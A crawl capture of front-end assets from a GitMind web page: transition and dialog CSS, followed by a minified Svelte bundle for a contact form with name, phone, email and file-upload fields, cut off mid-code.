bottom}.el-zoom-in-top-enter-from,.el-zoom-in-top-leave-active{opacity:0;transform:scaleY(0)}.el-zoom-in-bottom-enter-active,.el-zoom-in-bottom-leave-active{opacity:1;transform:scaleY(1);transition:var(--el-transition-md-fade);transform-origin:center bottom}.el-zoom-in-bottom-enter-from,.el-zoom-in-bottom-leave-active{opacity:0;transform:scaleY(0)}.el-zoom-in-left-enter-active,.el-zoom-in-left-leave-active{opacity:1;transform:scale(1);transition:var(--el-transition-md-fade);transform-origin:top left}.el-zoom-in-left-enter-from,.el-zoom-in-left-leave-active{opacity:0;transform:scale(.45)}.collapse-transition{transition:var(--el-transition-duration) height ease-in-out,var(--el-transition-duration) padding-top ease-in-out,var(--el-transition-duration) padding-bottom ease-in-out}.el-collapse-transition-enter-active,.el-collapse-transition-leave-active{transition:var(--el-transition-duration) max-height ease-in-out,var(--el-transition-duration) padding-top ease-in-out,var(--el-transition-duration) padding-bottom ease-in-out}.horizontal-collapse-transition{transition:var(--el-transition-duration) width ease-in-out,var(--el-transition-duration) padding-left ease-in-out,var(--el-transition-duration) padding-right ease-in-out}.el-list-enter-active,.el-list-leave-active{transition:all 1s}.el-list-enter-from,.el-list-leave-to{opacity:0;transform:translateY(-30px)}.el-list-leave-active{position:absolute!important}.el-opacity-transition{transition:opacity var(--el-transition-duration) cubic-bezier(.55,0,.1,1)}.el-icon-loading{-webkit-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite}.el-icon--right{margin-left:5px}.el-icon--left{margin-right:5px}@-webkit-keyframes rotating{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes rotating{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.el-icon{--color:inherit;height:1em;width:1em;line-height:1em;display:inline-flex;justify-content:center;align-items:center;position:relative;fill:currentColor;color:var(--color);font-size:inherit}.el-icon.is-loading{-webkit-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite}.el-icon svg{height:1em;width:1em}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/affiliate.557c2857.css
body_size: 175
content:
.tips-dialog-wrap[data-v-be17584b]{width:510px;max-width:calc(100vw - 48px);padding:40px 50px;word-break:break-word;border-radius:24px}.tips-dialog-wrap h3[data-v-be17584b]{margin-bottom:30px;line-height:33px;text-align:center}.tips-dialog-wrap h3 span[data-v-be17584b]{display:inline-block;font-size:24px;font-weight:600;color:#222a41;padding-left:42px;background:url(/astro/gitmind/_astro/ai-agreement-tip.06335db0.svg) left center/30px 30px no-repeat}.tips-dialog-wrap p[data-v-be17584b]{font-size:16px;line-height:2}.tips-dialog-wrap p a[data-v-be17584b]{color:#f67d28}.tips-dialog-wrap .btns[data-v-be17584b]{margin-top:36px;text-align:center}.tips-dialog-wrap .btns>button[data-v-be17584b]{padding:0 10px;border-radius:14px;border:1px solid #7c8194;color:#7c8194;background:transparent;width:123px;height:40px;line-height:40px;margin-bottom:10px}.tips-dialog-wrap .btns>button[data-v-be17584b]:hover{background:#f5f5f8}.tips-dialog-wrap .btns .confirm-btn[data-v-be17584b]{border:1px solid #f67d28;margin-left:40px;background:#f67d28;color:#fff}.tips-dialog-wrap .btns .confirm-btn[data-v-be17584b]:hover{background-color:#f56b0b}@media screen and (min-width: 769px){.tips-dialog-wrap[data-v-be17584b]{background:#fffbf7 url(/astro/gitmind/_astro/AIagreement-bg.e641d335.png) center center/cover no-repeat}}@media screen and (max-width: 768px){.tips-dialog-wrap[data-v-be17584b]{padding:30px 20px 24px;background:#fffbf7 url(/astro/gitmind/_astro/AIagreement-bg-mobile.d3f38801.png) right top/contain no-repeat}.tips-dialog-wrap h3[data-v-be17584b]{margin-bottom:26px}.tips-dialog-wrap h3 span[data-v-be17584b]{font-size:16px;padding-left:26px;background-size:20px 20px;line-height:20px}.tips-dialog-wrap p[data-v-be17584b]{font-size:14px}.tips-dialog-wrap .btns[data-v-be17584b]{margin-top:24px}.tips-dialog-wrap .btns>button[data-v-be17584b]{width:40%}.tips-dialog-wrap .btns .confirm-btn[data-v-be17584b]{margin-left:14px}}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/affiliate.b63b29b4.css
body_size: -282
content:
.mobile-btns[data-v-d6eaf816]{display:flex;justify-content:center;align-items:center;border-top:1px solid rgba(77,77,77,.13)}.btn-left-border[data-v-d6eaf816]{border-left:1px solid rgba(77,77,77,.13)}.btn-right-border[data-v-d6eaf816]{border-right:1px solid rgba(77,77,77,.13)}


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/OverseasForm.15d135e7.js
body_size: 42416
content:
import{S as Ie,i as ke,s as Se,e as de,a as G,t as k,g as ve,b as E,c as Le,d as b,K as We,h as T,x as K,k as O,l as R,z as W,n as m,B as Te,C as w,D as fe,L as Ye,M as je,N as ze,F as me,O as rl,y as oe,A as ue,H as _e,J as Qe,E as fl,o as kl,u as $,v as te,j as Y,m as J,q as j,w as ie,r as z,P as Be,Q as ol,R as Ge,T as Rl,U as Qt,V as Ve,W as bl,X as Ze,Y as Je,p as sl,Z as Bl,_ as Fn,$ as Hn,a0 as Rn,a1 as qn,a2 as ql,a3 as lt,a4 as tt,a5 as Ul,a6 as Xt,a7 as yl,a8 as Un,a9 as yn,aa as $t,ab as xt}from"./create-form.3322978e.js";/* empty css                         */import{c as Kn,g as Wn}from"./index.20308d3f.js";const en="https://cfcdn.apowersoft.info/astro/gitmind/_astro/dialog-close.5cbe256f.svg",Yn=n=>({}),nt=n=>({}),jn=n=>({}),it=n=>({});function at(n){let e,l,t,i,r,a,o,s,u,f,c,d,_,g,L,v;const Z=n[3].header,y=We(Z,n,n[2],it),N=n[3].default,p=We(N,n,n[2],null),I=n[3].footer,x=We(I,n,n[2],nt);return{c(){e=T("div"),l=T("div"),t=T("img"),r=K(),a=T("div"),y&&y.c(),s=K(),u=T("div"),f=T("div"),p&&p.c(),c=K(),d=T("div"),x&&x.c(),this.h()},l(H){e=O(H,"DIV",{class:!0});var F=R(e);l=O(F,"DIV",{class:!0});var U=R(l);t=O(U,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),r=W(U),a=O(U,"DIV",{class:!0});var D=R(a);y&&y.l(D),D.forEach(b),U.forEach(b),s=W(F),u=O(F,"DIV",{class:!0});var le=R(u);f=O(le,"DIV",{class:!0});var V=R(f);p&&p.l(V),V.forEach(b),c=W(le),d=O(le,"DIV",{class:!0});var B=R(d);x&&x.l(B),B.forEach(b),le.forEach(b),F.forEach(b),this.h()},h(){m(t,"class","absolute top-7 right-7 cursor-pointer"),Te(t.src,i=en)||m(t,"src",i),m(t,"width","20"),m(t,"height","20"),m(t,"alt","close"),m(a,"class","mt-10 mb-6 text-center"),m(l,"class",o=n[1]+" lg:w-[760px] lg:px-20 | relative w-full px-8 bg-white rounded-t-lg svelte-18g2rrm"),m(f,"class","pb-5"),m(d,"class","mb-20"),m(u,"class",_=n[1]+" no-scroll lg:w-[760px] lg:px-16 | w-full overflow-y-scroll max-h-[80%] px-8 bg-white rounded-b-lg shadow-[0_0_24px_0_rgba(0,0,0,0.1)] svelte-18g2rrm"),m(e,"class","fixed top-0 left-0 w-full h-full flex flex-col justify-center items-center bg-black/50 z-[1010]")},m(H,F){G(H,e,F),w(e,l),w(l,t),w(l,r),w(l,a),y&&y.m(a,null),w(e,s),w(e,u),w(u,f),p&&p.m(f,null),w(u,c),w(u,d),x&&x.m(d,null),g=!0,L||(v=fe(t,"click",n[4]),L=!0)},p(H,F){y&&y.p&&(!g||F&4)&&Ye(y,Z,H,H[2],g?ze(Z,H[2],F,jn):je(H[2]),it),(!g||F&2&&o!==(o=H[1]+" lg:w-[760px] lg:px-20 | relative w-full px-8 bg-white rounded-t-lg svelte-18g2rrm"))&&m(l,"class",o),p&&p.p&&(!g||F&4)&&Ye(p,N,H,H[2],g?ze(N,H[2],F,null):je(H[2]),null),x&&x.p&&(!g||F&4)&&Ye(x,I,H,H[2],g?ze(I,H[2],F,Yn):je(H[2]),nt),(!g||F&2&&_!==(_=H[1]+" no-scroll lg:w-[760px] lg:px-16 | w-full overflow-y-scroll max-h-[80%] px-8 bg-white rounded-b-lg shadow-[0_0_24px_0_rgba(0,0,0,0.1)] svelte-18g2rrm"))&&m(u,"class",_)},i(H){g||(k(y,H),k(p,H),k(x,H),g=!0)},o(H){E(y,H),E(p,H),E(x,H),g=!1},d(H){H&&b(e),y&&y.d(H),p&&p.d(H),x&&x.d(H),L=!1,v()}}}function zn(n){let e,l,t=n[0]&&at(n);return{c(){t&&t.c(),e=de()},l(i){t&&t.l(i),e=de()},m(i,r){t&&t.m(i,r),G(i,e,r),l=!0},p(i,[r]){i[0]?t?(t.p(i,r),r&1&&k(t,1)):(t=at(i),t.c(),k(t,1),t.m(e.parentNode,e)):t&&(ve(),E(t,1,1,()=>{t=null}),Le())},i(i){l||(k(t),l=!0)},o(i){E(t),l=!1},d(i){t&&t.d(i),i&&b(e)}}}function Zn(n,e,l){let{$$slots:t={},$$scope:i}=e,{dialogVisible:r=!1,className:a}=e;const o=()=>{l(0,r=!1)};return n.$$set=s=>{"dialogVisible"in s&&l(0,r=s.dialogVisible),"className"in s&&l(1,a=s.className),"$$scope"in s&&l(2,i=s.$$scope)},[r,a,i,t,o]}class cl extends Ie{constructor(e){super(),ke(this,e,Zn,zn,Se,{dialogVisible:0,className:1})}}const ln="https://cfcdn.apowersoft.info/astro/gitmind/_astro/loading.90043b64.svg";function Jn(n){let e,l,t,i,r,a,o,s=n[6]&&st(),u=n[1]&&rt(n);return{c(){e=T("span"),l=K(),s&&s.c(),t=K(),u&&u.c(),i=K(),r=oe(n[0]),a=K(),o=T("span"),this.h()},l(f){e=O(f,"SPAN",{class:!0}),R(e).forEach(b),l=W(f),s&&s.l(f),t=W(f),u&&u.l(f),i=W(f),r=ue(f,n[0]),a=W(f),o=O(f,"SPAN",{class:!0}),R(o).forEach(b),this.h()},h(){m(e,"class","absolute z-[-1] w-full h-full top-0 left-[-100%] transition-all duration-300 bg-gradient-to-l from-[#3BABFF] to-theme group-hover:left-0"),m(o,"class","absolute z-[-1] w-full h-full top-0 left-0 transition-all duration-300 bg-gradient-to-r from-[#3BABFF] to-theme group-hover:left-full")},m(f,c){G(f,e,c),G(f,l,c),s&&s.m(f,c),G(f,t,c),u&&u.m(f,c),G(f,i,c),G(f,r,c),G(f,a,c),G(f,o,c)},p(f,c){f[6]?s?s.p(f,c):(s=st(),s.c(),s.m(t.parentNode,t)):s&&(s.d(1),s=null),f[1]?u?u.p(f,c):(u=rt(f),u.c(),u.m(i.parentNode,i)):u&&(u.d(1),u=null),c&1&&_e(r,f[0])},d(f){f&&b(e),f&&b(l),s&&s.d(f),f&&b(t),u&&u.d(f),f&&b(i),f&&b(r),f&&b(a),f&&b(o)}}}function Qn(n){let e,l,t,i,r,a,o,s,u=n[6]&&ot(),f=n[1]&&ut(n);return{c(){e=T("a"),l=T("span"),t=K(),u&&u.c(),i=K(),f&&f.c(),r=K(),a=oe(n[0]),o=K(),s=T("span"),this.h()},l(c){e=O(c,"A",{href:!0,rel:!0,class:!0});var d=R(e);l=O(d,"SPAN",{class:!0}),R(l).forEach(b),t=W(d),u&&u.l(d),i=W(d),f&&f.l(d),r=W(d),a=ue(d,n[0]),o=W(d),s=O(d,"SPAN",{class:!0}),R(s).forEach(b),d.forEach(b),this.h()},h(){m(l,"class","absolute z-[-1] w-full h-full top-0 left-[-100%] transition-all duration-300 bg-gradient-to-l from-[#3BABFF] to-theme group-hover:left-0"),m(s,"class","absolute z-[-1] w-full h-full top-0 left-0 transition-all duration-300 bg-gradient-to-r from-[#3BABFF] to-theme group-hover:left-full"),m(e,"href",n[3]),m(e,"rel",n[4]),m(e,"class","flex items-center justify-center ")},m(c,d){G(c,e,d),w(e,l),w(e,t),u&&u.m(e,null),w(e,i),f&&f.m(e,null),w(e,r),w(e,a),w(e,o),w(e,s)},p(c,d){c[6]?u?u.p(c,d):(u=ot(),u.c(),u.m(e,i)):u&&(u.d(1),u=null),c[1]?f?f.p(c,d):(f=ut(c),f.c(),f.m(e,r)):f&&(f.d(1),f=null),d&1&&_e(a,c[0]),d&8&&m(e,"href",c[3]),d&16&&m(e,"rel",c[4])},d(c){c&&b(e),u&&u.d(),f&&f.d()}}}function st(n){let e,l;return{c(){e=T("img"),this.h()},l(t){e=O(t,"IMG",{src:!0,class:!0,width:!0,height:!0,alt:!0}),this.h()},h(){Te(e.src,l=ln)||m(e,"src",l),m(e,"class","animate-spin mr-2"),m(e,"width","18"),m(e,"height","18"),m(e,"alt","loading")},m(t,i){G(t,e,i)},p:me,d(t){t&&b(e)}}}function rt(n){let e,l;return{c(){e=T("img"),this.h()},l(t){e=O(t,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),this.h()},h(){m(e,"class",n[2]),Te(e.src,l=n[1])||m(e,"src",l),m(e,"width","24"),m(e,"height","22"),m(e,"alt","")},m(t,i){G(t,e,i)},p(t,i){i&4&&m(e,"class",t[2]),i&2&&!Te(e.src,l=t[1])&&m(e,"src",l)},d(t){t&&b(e)}}}function ot(n){let e,l;return{c(){e=T("img"),this.h()},l(t){e=O(t,"IMG",{src:!0,class:!0,width:!0,height:!0,alt:!0}),this.h()},h(){Te(e.src,l=ln)||m(e,"src",l),m(e,"class","animate-spin mr-2"),m(e,"width","18"),m(e,"height","18"),m(e,"alt","loading")},m(t,i){G(t,e,i)},p:me,d(t){t&&b(e)}}}function ut(n){let e,l;return{c(){e=T("img"),this.h()},l(t){e=O(t,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),this.h()},h(){m(e,"class",n[2]),Te(e.src,l=n[1])||m(e,"src",l),m(e,"width","24"),m(e,"height","22"),m(e,"alt","")},m(t,i){G(t,e,i)},p(t,i){i&4&&m(e,"class",t[2]),i&2&&!Te(e.src,l=t[1])&&m(e,"src",l)},d(t){t&&b(e)}}}function Xn(n){let e,l,t,i;function r(s,u){return s[3]?Qn:Jn}let a=r(n),o=a(n);return{c(){e=T("button"),o.c(),this.h()},l(s){e=O(s,"BUTTON",{class:!0});var u=R(e);o.l(u),u.forEach(b),this.h()},h(){m(e,"class",l=n[5]+" "+(n[6]&&"pointer-events-none opacity-80")+" lg:min-w-[450px] | group min-w-[240px] h-[52px] relative mx-auto px-8 flex items-center justify-center rounded-[30px] text-white text-lg overflow-hidden cursor-pointer z-10 transition-all duration-300 hover:translate-y-[-4px]")},m(s,u){G(s,e,u),o.m(e,null),t||(i=fe(e,"click",n[7]),t=!0)},p(s,[u]){a===(a=r(s))&&o?o.p(s,u):(o.d(1),o=a(s),o&&(o.c(),o.m(e,null))),u&96&&l!==(l=s[5]+" "+(s[6]&&"pointer-events-none opacity-80")+" lg:min-w-[450px] | group min-w-[240px] h-[52px] relative mx-auto px-8 flex items-center justify-center rounded-[30px] text-white text-lg overflow-hidden cursor-pointer z-10 transition-all duration-300 hover:translate-y-[-4px]")&&m(e,"class",l)},i:me,o:me,d(s){s&&b(e),o.d(),t=!1,i()}}}function $n(n,e,l){let{title:t=""}=e,{icon:i}=e,{iconClassName:r}=e,{href:a=""}=e,{rel:o=""}=e,{className:s}=e,{loading:u=!1}=e;function f(c){rl.call(this,n,c)}return n.$$set=c=>{"title"in c&&l(0,t=c.title),"icon"in c&&l(1,i=c.icon),"iconClassName"in c&&l(2,r=c.iconClassName),"href"in c&&l(3,a=c.href),"rel"in c&&l(4,o=c.rel),"className"in c&&l(5,s=c.className),"loading"in c&&l(6,u=c.loading)},[t,i,r,a,o,s,u,f]}class dl extends Ie{constructor(e){super(),ke(this,e,$n,Xn,Se,{title:0,icon:1,iconClassName:2,href:3,rel:4,className:5,loading:6})}}const xn=n=>({}),ft=n=>({});function ct(n){let e,l,t,i=n[2]&&dt();return{c(){e=T("span"),l=oe(n[1]),t=K(),i&&i.c(),this.h()},l(r){e=O(r,"SPAN",{class:!0});var a=R(e);l=ue(a,n[1]),t=W(a),i&&i.l(a),a.forEach(b),this.h()},h(){m(e,"class","block text-sm text-[rgba(51,51,51,0.9)] mb-1")},m(r,a){G(r,e,a),w(e,l),w(e,t),i&&i.m(e,null)},p(r,a){a&2&&_e(l,r[1]),r[2]?i||(i=dt(),i.c(),i.m(e,null)):i&&(i.d(1),i=null)},d(r){r&&b(e),i&&i.d()}}}function dt(n){let e,l;return{c(){e=T("span"),l=oe("*"),this.h()},l(t){e=O(t,"SPAN",{class:!0});var i=R(e);l=ue(i,"*"),i.forEach(b),this.h()},h(){m(e,"class","text-[#E34D59]")},m(t,i){G(t,e,i),w(e,l)},d(t){t&&b(e)}}}function ei(n){let e,l,t,i,r,a,o,s,u,f,c=n[1]&&ct(n);const d=n[10].error,_=We(d,n,n[9],ft);return{c(){e=T("div"),l=T("div"),c&&c.c(),t=K(),i=T("input"),a=K(),_&&_.c(),this.h()},l(g){e=O(g,"DIV",{class:!0});var L=R(e);l=O(L,"DIV",{class:!0});var v=R(l);c&&c.l(v),t=W(v),i=O(v,"INPUT",{class:!0,placeholder:!0,name:!0,type:!0,maxlength:!0}),v.forEach(b),a=W(L),_&&_.l(L),L.forEach(b),this.h()},h(){m(i,"class",r=(n[8]&&"border-[#E34D59]")+" w-full px-3 py-2 rounded-md border focus:outline-none focus:border-theme"),m(i,"placeholder",n[0]),m(i,"name",n[5]),m(i,"type",n[3]),m(i,"maxlength",n[6]),i.value=n[4],m(l,"class","peer relative text-sm"),m(e,"class",o="relative "+n[7])},m(g,L){G(g,e,L),w(e,l),c&&c.m(l,null),w(l,t),w(l,i),w(e,a),_&&_.m(e,null),s=!0,u||(f=[fe(i,"input",n[11]),fe(i,"change",n[12])],u=!0)},p(g,[L]){g[1]?c?c.p(g,L):(c=ct(g),c.c(),c.m(l,t)):c&&(c.d(1),c=null),(!s||L&256&&r!==(r=(g[8]&&"border-[#E34D59]")+" w-full px-3 py-2 rounded-md border focus:outline-none focus:border-theme"))&&m(i,"class",r),(!s||L&1)&&m(i,"placeholder",g[0]),(!s||L&32)&&m(i,"name",g[5]),(!s||L&8)&&m(i,"type",g[3]),(!s||L&64)&&m(i,"maxlength",g[6]),(!s||L&16&&i.value!==g[4])&&(i.value=g[4]),_&&_.p&&(!s||L&512)&&Ye(_,d,g,g[9],s?ze(d,g[9],L,xn):je(g[9]),ft),(!s||L&128&&o!==(o="relative "+g[7]))&&m(e,"class",o)},i(g){s||(k(_,g),s=!0)},o(g){E(_,g),s=!1},d(g){g&&b(e),c&&c.d(),_&&_.d(g),u=!1,Qe(f)}}}function li(n,e,l){let{$$slots:t={},$$scope:i}=e,{placeholder:r="placeholder"}=e,{label:a=""}=e,{check:o=!1}=e,{type:s="text"}=e,{value:u=""}=e,{name:f=""}=e,{maxlength:c}=e,{className:d}=e,{errors:_=""}=e;function g(v){rl.call(this,n,v)}function L(v){rl.call(this,n,v)}return n.$$set=v=>{"placeholder"in v&&l(0,r=v.placeholder),"label"in v&&l(1,a=v.label),"check"in v&&l(2,o=v.check),"type"in v&&l(3,s=v.type),"value"in v&&l(4,u=v.value),"name"in v&&l(5,f=v.name),"maxlength"in v&&l(6,c=v.maxlength),"className"in v&&l(7,d=v.className),"errors"in v&&l(8,_=v.errors),"$$scope"in v&&l(9,i=v.$$scope)},[r,a,o,s,u,f,c,d,_,i,t,g,L]}class Me extends Ie{constructor(e){super(),ke(this,e,li,ei,Se,{placeholder:0,label:1,check:2,type:3,value:4,name:5,maxlength:6,className:7,errors:8})}}function _t(n){let e,l;return{c(){e=T("span"),l=oe(n[1]),this.h()},l(t){e=O(t,"SPAN",{class:!0});var i=R(e);l=ue(i,n[1]),i.forEach(b),this.h()},h(){m(e,"class","block text-sm text-[rgba(51,51,51,0.9)] mb-2")},m(t,i){G(t,e,i),w(e,l)},p(t,i){i&2&&_e(l,t[1])},d(t){t&&b(e)}}}function ti(n){let e,l,t,i,r,a=n[1]&&_t(n);return{c(){a&&a.c(),e=K(),l=T("textarea"),this.h()},l(o){a&&a.l(o),e=W(o),l=O(o,"TEXTAREA",{class:!0,placeholder:!0,name:!0,rows:!0}),R(l).forEach(b),this.h()},h(){m(l,"class",t=n[0]+" block w-full px-3 py-3 text-sm rounded-md border focus:outline-none focus:border-theme"),m(l,"placeholder",n[3]),m(l,"name",n[4]),m(l,"rows",n[2])},m(o,s){a&&a.m(o,s),G(o,e,s),G(o,l,s),i||(r=fe(l,"change",n[5]),i=!0)},p(o,[s]){o[1]?a?a.p(o,s):(a=_t(o),a.c(),a.m(e.parentNode,e)):a&&(a.d(1),a=null),s&1&&t!==(t=o[0]+" block w-full px-3 py-3 text-sm rounded-md border focus:outline-none focus:border-theme")&&m(l,"class",t),s&8&&m(l,"placeholder",o[3]),s&16&&m(l,"name",o[4]),s&4&&m(l,"rows",o[2])},i:me,o:me,d(o){a&&a.d(o),o&&b(e),o&&b(l),i=!1,r()}}}function ni(n,e,l){let{className:t}=e,{label:i=""}=e,{rows:r="3"}=e,{placeholder:a=""}=e,{name:o=""}=e;function s(u){rl.call(this,n,u)}return n.$$set=u=>{"className"in u&&l(0,t=u.className),"label"in u&&l(1,i=u.label),"rows"in u&&l(2,r=u.rows),"placeholder"in u&&l(3,a=u.placeholder),"name"in u&&l(4,o=u.name)},[t,i,r,a,o,s]}class Sl extends Ie{constructor(e){super(),ke(this,e,ni,ti,Se,{className:0,label:1,rows:2,placeholder:3,name:4})}}function ii(n){let e,l;const t=n[1].default,i=We(t,n,n[0],null);return{c(){e=T("span"),i&&i.c(),this.h()},l(r){e=O(r,"SPAN",{class:!0});var a=R(e);i&&i.l(a),a.forEach(b),this.h()},h(){m(e,"class","absolute top-full left-0 mt-px scale-90 origin-top-left peer-invalid:visible text-xs text-red-500 | sm:scale-100 sm:mt-1 ")},m(r,a){G(r,e,a),i&&i.m(e,null),l=!0},p(r,[a]){i&&i.p&&(!l||a&1)&&Ye(i,t,r,r[0],l?ze(t,r[0],a,null):je(r[0]),null)},i(r){l||(k(i,r),l=!0)},o(r){E(i,r),l=!1},d(r){r&&b(e),i&&i.d(r)}}}function ai(n,e,l){let{$$slots:t={},$$scope:i}=e;return n.$$set=r=>{"$$scope"in r&&l(0,i=r.$$scope)},[i,t]}class Ae extends Ie{constructor(e){super(),ke(this,e,ai,ii,Se,{})}}const si="https://cfcdn.apowersoft.info/astro/gitmind/_astro/file-icon.392740c5.svg",Ue=Kn();function mt(n,e,l){const t=n.slice();return t[10]=e[l].name,t[12]=l,t}function ht(n){let e,l;return{c(){e=T("span"),l=oe(n[0]),this.h()},l(t){e=O(t,"SPAN",{class:!0});var i=R(e);l=ue(i,n[0]),i.forEach(b),this.h()},h(){m(e,"class","block text-[rgba(51,51,51,0.9)] mb-2 text-sm")},m(t,i){G(t,e,i),w(e,l)},p(t,i){i&1&&_e(l,t[0])},d(t){t&&b(e)}}}function bt(n){let e,l,t,i,r=n[10]+"",a,o,s,u,f,c,d;function _(){return n[9](n[12])}return{c(){e=T("span"),l=T("img"),i=K(),a=oe(r),o=K(),s=T("img"),f=K(),this.h()},l(g){e=O(g,"SPAN",{class:!0});var L=R(e);l=O(L,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),i=W(L),a=ue(L,r),o=W(L),s=O(L,"IMG",{class:!0,src:!0,width:!0,height:!0,alt:!0}),f=W(L),L.forEach(b),this.h()},h(){m(l,"class","mr-2"),Te(l.src,t=si)||m(l,"src",t),m(l,"width","12"),m(l,"height","12"),m(l,"alt","fileIcon"),m(s,"class","ml-2 cursor-pointer"),Te(s.src,u=en)||m(s,"src",u),m(s,"width","8"),m(s,"height","8"),m(s,"alt","close"),m(e,"class","flex items-center mr-6 text-sm text-black-default")},m(g,L){G(g,e,L),w(e,l),w(e,i),w(e,a),w(e,o),w(e,s),w(e,f),c||(d=fe(s,"click",_),c=!0)},p(g,L){n=g,L&4&&r!==(r=n[10]+"")&&_e(a,r)},d(g){g&&b(e),c=!1,d()}}}function ri(n){let e,l,t,i,r,a,o,s=n[4]("addFile")+"",u,f=n[4]("dropFile")+"",c,d,_,g=n[4]("fileInfo")+"",L,v,Z,y,N,p,I=n[0]&&ht(n),x=n[2],H=[];for(let F=0;F<x.length;F+=1)H[F]=bt(mt(n,x,F));return{c(){e=T("div"),I&&I.c(),l=K(),t=T("label"),i=T("input"),r=K(),a=T("span"),o=T("span"),u=oe(s),c=oe(f),d=K(),_=T("span"),L=oe(g),v=K(),Z=T("div");for(let F=0;F<H.length;F+=1)H[F].c();this.h()},l(F){e=O(F,"DIV",{class:!0});var U=R(e);I&&I.l(U),l=W(U),t=O(U,"LABEL",{for:!0,class:!0});var D=R(t);i=O(D,"INPUT",{id:!0,type:!0,class:!0}),r=W(D),a=O(D,"SPAN",{class:!0});var le=R(a);o=O(le,"SPAN",{class:!0});var V=R(o);u=ue(V,s),V.forEach(b),c=ue(le,f),le.forEach(b),D.forEach(b),d=W(U),_=O(U,"SPAN",{class:!0});var B=R(_);L=ue(B,g),B.forEach(b),v=W(U),Z=O(U,"DIV",{class:!0});var ne=R(Z);for(let C=0;C<H.length;C+=1)H[C].l(ne);ne.forEach(b),U.forEach(b),this.h()},h(){m(i,"id","inputFile"),m(i,"type","file"),m(i,"class","hidden"),i.multiple=!0,m(o,"class","text-theme"),m(a,"class","text-xs text-[#999999]"),m(t,"for","inputFile"),m(t,"class","cursor-pointer block w-full py-3 px-4 rounded border border-dashed border-[#DCDCDC] text-sm text-center"),m(_,"class","text-xs text-[#999999]"),m(Z,"class","flex flex-wrap "),m(e,"class",y="relative w-full "+n[1])},m(F,U){G(F,e,U),I&&I.m(e,null),w(e,l),w(e,t),w(t,i),w(t,r),w(t,a),w(a,o),w(o,u),w(a,c),n[8](t),w(e,d),w(e,_),w(_,L),w(e,v),w(e,Z);for(let D=0;D<H.length;D+=1)H[D]&&H[D].m(Z,null);N||(p=fe(i,"change",n[5]),N=!0)},p(F,[U]){if(F[0]?I?I.p(F,U):(I=ht(F),I.c(),I.m(e,l)):I&&(I.d(1),I=null),U&68){x=F[2];let D;for(D=0;D<x.length;D+=1){const le=mt(F,x,D);H[D]?H[D].p(le,U):(H[D]=bt(le),H[D].c(),H[D].m(Z,null))}for(;D<H.length;D+=1)H[D].d(1);H.length=x.length}U&2&&y!==(y="relative w-full "+F[1])&&m(e,"class",y)},i:me,o:me,d(F){F&&b(e),I&&I.d(),n[8](null),fl(H,F),N=!1,p()}}}function oi(n,e,l){const{t}=Ue();let{label:i=""}=e,{className:r}=e,{value:a=""}=e,o=[],s;const u=_=>{l(2,o=[...o,..._.target.files]),l(7,a=o)},f=_=>{o.splice(_,1),l(2,o),l(7,a=o)};kl(()=>{s.addEventListener("dragover",_=>{_.preventDefault()}),s.addEventListener("drop",_=>{_.preventDefault(),l(2,o=[...o,..._.dataTransfer.files]),l(7,a=o)})});function c(_){$[_?"unshift":"push"](()=>{s=_,l(3,s)})}const d=_=>f(_);return n.$$set=_=>{"label"in _&&l(0,i=_.label),"className"in _&&l(1,r=_.className),"value"in _&&l(7,a=_.value)},[i,r,o,s,t,u,f,a,c,d]}class tn extends Ie{constructor(e){super(),ke(this,e,oi,ri,Se,{label:0,className:1,value:7})}}function ui(n){let e=(n[0].name||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i&1&&e!==(e=(t[0].name||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function fi(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[ui]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i&8193&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function ci(n){let e=(n[0].tel||"")+"",l;return{c(){l=oe(e)},l(t){l=ue(t,e)},m(t,i){G(t,l,i)},p(t,i){i&1&&e!==(e=(t[0].tel||"")+"")&&_e(l,e)},d(t){t&&b(l)}}}function di(n){let e,l;return e=new Ae({props:{slot:"error",$$slots:{default:[ci]},$$scope:{ctx:n}}}),{c(){Y(e.$$.fragment)},l(t){J(e.$$.fragment,t)},m(t,i){j(e,t,i),l=!0},p(t,i){const r={};i&8193&&(r.$$scope={dirty:i,ctx:t}),e.$set(r)},i(t){l||(k(e.$$.fragment,t),l=!0)},o(t){E(e.$$.fragment,t),l=!1},d(t){z(e,t)}}}function _i(n){let e,l,t,i,r,a,o,s,u,f,c,d,_,g,L,v,Z;function y(V){n[7](V)}function N(V){n[8](V)}let p={placeholder:"请输入姓名",name:"name",check:!0,label:"姓名",className:"mb-5",$$slots:{error:[fi]},$$scope:{ctx:n}};n[1].name!==void 0&&(p.value=n[1].name),n[0].name!==void 0&&(p.errors=n[0].name),l=new Me({props:p}),$.push(()=>te(l,"value",y)),$.push(()=>te(l,"errors",N)),l.$on("change",n[4]),l.$on("input",n[5]);function I(V){n[9](V)}function x(V){n[10](V)}let H={placeholder:"请输入手机号",name:"tel",check:!0,label:"手机",className:"mb-5",$$slots:{error:[di]},$$scope:{ctx:n}};n[1].tel!==void 0&&(H.value=n[1].tel),n[0].tel!==void 0&&(H.errors=n[0].tel),a=new Me({props:H}),$.push(()=>te(a,"value",I)),$.push(()=>te(a,"errors",x)),a.$on("change",n[4]);function F(V){n[11](V)}let U={placeholder:"请输入邮箱",name:"email",label:"邮箱",className:"mb-5"};n[1].email!==void 0&&(U.value=n[1].email),f=new Me({props:U}),$.push(()=>te(f,"value",F)),f.$on("change",n[4]),f.$on("input",n[5]),_=new 